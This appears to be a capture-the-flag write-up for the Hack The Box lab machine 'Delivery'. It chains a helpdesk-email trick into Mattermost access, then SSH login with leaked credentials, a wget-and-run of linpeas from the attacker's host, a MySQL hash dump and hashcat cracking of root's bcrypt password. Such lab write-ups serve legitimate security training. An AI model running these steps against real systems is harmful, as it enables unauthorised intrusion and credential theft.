Delivery Writeup

Introduction :
Delivery is an Easy Linux box released back in January 2021.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Delivery]
β nmap -vvv -p- 10.10.10.222 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 80/tcp on 10.10.10.222
Discovered open port 22/tcp on 10.10.10.222
Discovered open port 8065/tcp on 10.10.10.222
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Delivery]
β nmap -sCV -p 80,22,8065 10.10.10.222
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-06 16:42 CEST
Nmap scan report for 10.10.10.222
Host is up (0.025s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 9c:40:fa:85:9b:01:ac:ac:0e:bc:0c:19:51:8a:ee:27 (RSA)
| 256 5a:0c:c0:3b:9b:76:55:2e:6e:c4:f4:b9:5d:76:17:09 (ECDSA)
|_ 256 b7:9d:f7:48:9d:a2:f2:76:30:fd:42:d3:35:3a:80:8c (ED25519)
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Welcome
8065/tcp open unknown
| fingerprint-strings:
| GenericLines, Help, RTSPRequest, SSLSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Accept-Ranges: bytes
| Cache-Control: no-cache, max-age=31556926, public
| Content-Length: 3108
| Content-Security-Policy: frame-ancestors 'self'; script-src 'self' cdn.rudderlabs.com
| Content-Type: text/html; charset=utf-8
| Last-Modified: Sun, 06 Jun 2021 12:18:32 GMT
| X-Frame-Options: SAMEORIGIN
| X-Request-Id: w1jipf17ppy1tgk63mkqqkxn1h
| X-Version-Id: 5.30.0.5.30.1.57fb31b889bf81d99d8af8176d4bbaaa.false
| Date: Sun, 06 Jun 2021 14:50:30 GMT
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Date: Sun, 06 Jun 2021 14:50:30 GMT
|_ Content-Length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8065-TCP:V=7.91%I=7%D=6/6%Time=60BCDEDC%P=x86_64-pc-linux-gnu%r(Gen
SF:ericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20te
SF:xt/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x2
SF:0Request")%r(GetRequest,DF3,"HTTP/1\.0\x20200\x20OK\r\nAccept-Ranges:\x
SF:20bytes\r\nCache-Control:\x20no-cache,\x20max-age=31556926,\x20public\r
SF:\nContent-Length:\x203108\r\nContent-Security-Policy:\x20frame-ancestor
SF:s\x20'self';\x20script-src\x20'self'\x20cdn\.rudderlabs\.com\r\nContent
SF:-Type:\x20text/html;\x20charset=utf-8\r\nLast-Modified:\x20Sun,\x2006\x
SF:20Jun\x202021\x2012:18:32\x20GMT\r\nX-Frame-Options:\x20SAMEORIGIN\r\nX
SF:-Request-Id:\x20w1jipf17ppy1tgk63mkqqkxn1h\r\nX-Version-Id:\x205\.30\.0
SF:\.5\.30\.1\.57fb31b889bf81d99d8af8176d4bbaaa\.false\r\nDate:\x20Sun,\x2
SF:006\x20Jun\x202021\x2014:50:30\x20GMT\r\n\r\n!doctype\x20html>html\x2
SF:0lang=\"en\">head>meta\x20charset=\"utf-8\">meta\x20name=\"viewport\
SF:"\x20content=\"width=device-width,initial-scale=1,maximum-scale=1,user-
SF:scalable=0\">meta\x20name=\"robots\"\x20content=\"noindex,\x20nofollow
SF:\">meta\x20name=\"referrer\"\x20content=\"no-referrer\">title>Matterm
SF:ost/title>meta\x20name=\"mobile-web-app-capable\"\x20content=\"yes\">
SF:meta\x20name=\"application-name\"\x20content=\"Mattermost\">meta\x20n
SF:ame=\"format-detection\"\x20content=\"telephone=no\">link\x20re")%r(HT
SF:TPOptions,5B,"HTTP/1\.0\x20405\x20Method\x20Not\x20Allowed\r\nDate:\x20
SF:Sun,\x2006\x20Jun\x202021\x2014:50:30\x20GMT\r\nContent-Length:\x200\r\
SF:n\r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent
SF:-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n4
SF:00\x20Bad\x20Request")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\
SF:nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\
SF:r\n\r\n400\x20Bad\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20
SF:Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConn
SF:ection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie,
SF:67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\
SF:x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.89 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80, so let's investigate it:

here we are hinted towards the domain name helpdesk.delivery.htb so let's add both the domain name and the subdomain to our hosts file:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Delivery]
β sudo -i
[sudo] password for nothing:
βββ(rootπnowhere)-[~]
ββ# echo '10.10.10.222 delivery.htb helpdesk.delivery.htb' >> /etc/hosts
βββ(rootπnowhere)-[~]
ββ# ping -c1 delivery.htb
PING delivery.htb (10.10.10.222) 56(84) bytes of data.
64 bytes from delivery.htb (10.10.10.222): icmp_seq=1 ttl=63 time=25.8 ms
--- delivery.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 25.761/25.761/25.761/0.000 ms
βββ(rootπnowhere)-[~]
ββ# ping -c1 helpdesk.delivery.htb
PING delivery.htb (10.10.10.222) 56(84) bytes of data.
64 bytes from delivery.htb (10.10.10.222): icmp_seq=1 ttl=63 time=29.8 ms
--- delivery.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 29.791/29.791/29.791/0.000 ms
βββ(rootπnowhere)-[~]
ββ# exit
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Delivery]
β
Delivery.htb is apparently the same website we found earlier, now let's take a look at helpdesk.delivery.htb:

Here we see that we are on an osTicket instance, let's see if we can create a ticket as a guest user:

We see that our ticket is created successfully:

Here we are given an email address that has the ticket number in it, so it might be of use later, and we can check the status of our ticket:

Now our nmap scan also picked up port 8065, so let's investigate it:

Here we see that we are on a Mattermost instance, so let's create an account:

Let's create an account with the ticket email address that we got provided earlier 9454299@delivery.htb username nihilist777 password TestTest123* :

Here we see that we need to check the inbox:

We get the following message:
---- Registration Successful ---- Please activate your email by going to: http://delivery.htb:8065/do_verify_email?token=3my3bfb461ko6q34r68mmbypuxrfbt8trmgewq5jefyy8xhbcckgyu86ozbyc8pw&email;=9454299%40delivery.htb ) --------------------- You can sign in from: --------------------- Mattermost lets you share messages and files from your PC or phone, with instant search and archiving. For the best experience, download the apps for PC, Mac, iOS and Android from: https://mattermost.com/download/#mattermostApps ( https://mattermost.com/download/#mattermostApps
so we go to http://delivery.htb:8065/do_verify_email?token=3my3bfb461ko6q34r68mmbypuxrfbt8trmgewq5jefyy8xhbcckgyu86ozbyc8pw &email;=9454299%40delivery.htb to activate the mattermost account and login:

9454299@delivery.htb TestTest123*. Once logged in in the internal chatroom, we see that the root user posted credentials to access the server:

So let's try to login via SSH to the server with the maildeliverer:Youve_G0t_Mail! credentials:
[ 10.10.14.13/23 ] [ /dev/pts/3 ] [~/HTB/Delivery]
β ssh maildeliverer@delivery.htb
The authenticity of host 'delivery.htb (10.10.10.222)' can't be established.
ECDSA key fingerprint is SHA256:LKngIDlEjP2k8M7IAUkAoFgY/MbVVbMqvrFA6CUrHoM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'delivery.htb,10.10.10.222' (ECDSA) to the list of known hosts.
maildeliverer@delivery.htb's password:
Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan 5 06:09:50 2021 from 10.10.14.5
maildeliverer@Delivery:~$ id
uid=1000(maildeliverer) gid=1000(maildeliverer) groups=1000(maildeliverer)
maildeliverer@Delivery:~$ ls
user.txt
maildeliverer@Delivery:~$ cat user.txt
d6XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the user flag.
Part 3 : Getting Root Access
Now that we're on the box as the mailedliverer user, let's enumerate the box:
maildeliverer@Delivery:~$ which wget curl python python3 nc
/usr/bin/wget
/usr/bin/curl
/usr/bin/python
/usr/bin/python3
/usr/bin/nc
let's get linpeas.sh onto the box:
[term1]
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β cp /home/nothing/Tools/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
[term2]
maildeliverer@Delivery:~$ wget http://10.10.14.13:9090/linpeas.sh -O /tmp/peas.sh
--2021-06-07 06:23:56-- http://10.10.14.13:9090/linpeas.sh
Connecting to 10.10.14.13:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: β/tmp/peas.shβ
/tmp/peas.sh 100%[======================================================================================================================================================>] 333.85K 2.03MB/s in 0.2s
2021-06-07 06:23:56 (2.03 MB/s) - β/tmp/peas.shβ saved [341863/341863]
maildeliverer@Delivery:~$ chmod +x /tmp/peas.sh
maildeliverer@Delivery:~$ /tmp/peas.sh
` 
Now let linpeas.sh run and then scrolling through it's output you will stumble upon mysql:

And obviously as we saw earlier, there is a mattermost instance running:

It's in /opt/mattermost so let's check it out:
maildeliverer@Delivery:~$ cd /opt/mattermost
maildeliverer@Delivery:/opt/mattermost$ ls -lash
total 288K
4.0K drwxrwxr-x 12 mattermost mattermost 4.0K Dec 26 09:24 .
4.0K drwxr-xr-x 3 root root 4.0K Dec 26 09:22 ..
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 18 08:53 bin
4.0K drwxrwxr-x 7 mattermost mattermost 4.0K Dec 26 09:24 client
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 26 09:23 config
4.0K drwxrwxr-x 3 mattermost mattermost 4.0K Jun 7 05:15 data
4.0K -rw-rw-r-- 1 mattermost mattermost 2.1K Dec 18 08:52 ENTERPRISE-EDITION-LICENSE.txt
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 18 08:52 fonts
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 18 08:52 i18n
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 26 09:23 logs
4.0K -rw-rw-r-- 1 mattermost mattermost 898 Dec 18 08:52 manifest.txt
224K -rw-rw-r-- 1 mattermost mattermost 224K Dec 18 08:52 NOTICE.txt
4.0K drwxr--r-- 5 mattermost mattermost 4.0K Jun 7 05:44 plugins
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 18 08:53 prepackaged_plugins
8.0K -rw-rw-r-- 1 mattermost mattermost 6.2K Dec 18 08:52 README.md
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 18 08:52 templates
maildeliverer@Delivery:/opt/mattermost$ ls -lash config/
total 36K
4.0K drwxrwxr-x 2 mattermost mattermost 4.0K Dec 26 09:23 .
4.0K drwxrwxr-x 12 mattermost mattermost 4.0K Dec 26 09:24 ..
4.0K -rw-rw-r-- 1 mattermost mattermost 922 Dec 18 08:52 cloud_defaults.json
20K -rw-rw-r-- 1 mattermost mattermost 19K Jun 7 05:15 config.json
4.0K -rw-rw-r-- 1 mattermost mattermost 243 Dec 18 08:52 README.md
maildeliverer@Delivery:/opt/mattermost$ cat config/config.json
Here there is a config json file, and when we peek into it, we see the following:
maildeliverer@Delivery:/opt/mattermost/config$ grep -A12 -i 'SqlSettings' config.json
"SqlSettings": {
"DriverName": "mysql",
"DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
"DataSourceReplicas": [],
"DataSourceSearchReplicas": [],
"MaxIdleConns": 20,
"ConnMaxLifetimeMilliseconds": 3600000,
"MaxOpenConns": 300,
"Trace": false,
"AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
"QueryTimeout": 30,
"DisableDatabaseSearch": false
},
Here we get the MySQL credentials mmuser:Crack_The_MM_Admin_PW , and an obvious hint that we need to crack the password we're about to find in the MySQL database:
maildeliverer@Delivery:/opt/mattermost/config$ mysql -u 'mmuser' -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 75
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mattermost |
+--------------------+
2 rows in set (0.001 sec)
MariaDB [(none)]> use mattermost;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [mattermost]> select USERNAME,Password FROM Users;
+----------------------------------+--------------------------------------------------------------+
| USERNAME | Password |
+----------------------------------+--------------------------------------------------------------+
|**nihilist777 | $2a$10$dY8WN1vLdd0ZlEd0m53.ouWZXUVIgFHvMguur2g11CwssN0CdZA8q** |
| surveybot | |
| c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK |
| 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G |
|**root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO** |
| ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq |
| channelexport | |
| 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm |
+----------------------------------+--------------------------------------------------------------+
8 rows in set (0.000 sec)
Here we see our account's hashed password, but we also see the root user's hashed password, so let's save it locally:
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β vim roothash
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β cat roothash
$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO
Not Found.
--------------------------------------------------
Suprisingly hash-id can't identify the type of hash here, so let's identify it online:

So now we know that this is probably the bcrypt $2*$ or Blowfish (Unix) algorithms. Looking back at the conversation we saw earlier, we remember that the root user was talking about the PleaseSubscribe! password "variant"

So we can assume that the password used here is PleaseSubscribe! with some extra characters after it. Let's test that out with hashcat:
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β echo 'PleaseSubscribe!' > pass.lst
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β cat pass.lst
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β hashcat --stdout pass.lst -r /usr/share/hashcat/rules/best64.rule > custom.lst
[ 10.10.14.13/23 ] [ /dev/pts/14 ] [~/HTB/Delivery]
β hashcat -m 3200 -a 3 "$(cat roothash)" custom.lst
hashcat (v6.1.1) starting...
[...]
The wordlist or mask that you are using is too small.
This means that hashcat cannot use the full parallel power of your device(s).
Unless you supply more work, your cracking speed will drop.
For tips on supplying more work, see: https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
**$2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO:PleaseSubscribe!21**
Session..........: hashcat
Status...........: Cracked
Hash.Name........: bcrypt $2*$, Blowfish (Unix)
Hash.Target......: $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v...JwgjjO
Time.Started.....: Mon Jun 7 12:42:41 2021 (1 sec)
Time.Estimated...: Mon Jun 7 12:42:42 2021 (0 secs)
Guess.Mask.......: PleaseSubscribe!21 [18]
Guess.Queue......: 21/77 (27.27%)
Speed.#1.........: 1 H/s (2.61ms) @ Accel:2 Loops:4 Thr:12 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 1/1 (100.00%)
Rejected.........: 0/1 (0.00%)
Restore.Point....: 0/1 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1020-1024
Candidates.#1....: PleaseSubscribe!21 -> PleaseSubscribe!21
Hardware.Mon.#1..: Temp: 41c Fan: 0% Util:100% Core:1797MHz Mem:3504MHz Bus:16
Started: Mon Jun 7 12:42:20 2021
Stopped: Mon Jun 7 12:42:43 2021
And we found the password! PleaseSubscribe!21 so let's try to login as the root user:
maildeliverer@Delivery:/opt/mattermost/config$ su
Password:
root@Delivery:/opt/mattermost/config# id
uid=0(root) gid=0(root) groups=0(root)
root@Delivery:/opt/mattermost/config# cat /root/root.txt
c8XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to privesc to the root user, and get the root flag.
Conclusion

Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS